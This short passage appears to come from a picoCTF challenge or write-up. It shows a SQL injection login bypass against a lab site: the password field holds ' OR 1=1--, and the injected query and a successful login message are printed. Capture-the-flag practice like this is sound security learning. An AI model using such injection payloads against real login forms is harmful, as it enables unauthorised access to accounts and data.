 saturn.picoctf.net:57166/login.php
Not Secure http://saturn.picoctf.net:57166/login.php
username: admin
password: ' OR 1=1--
SQL query: SELECT * FROM users WHERE name='admin' AND password='' OR 1=1--'
Logged in! But can you see the flag, it is in plainsight.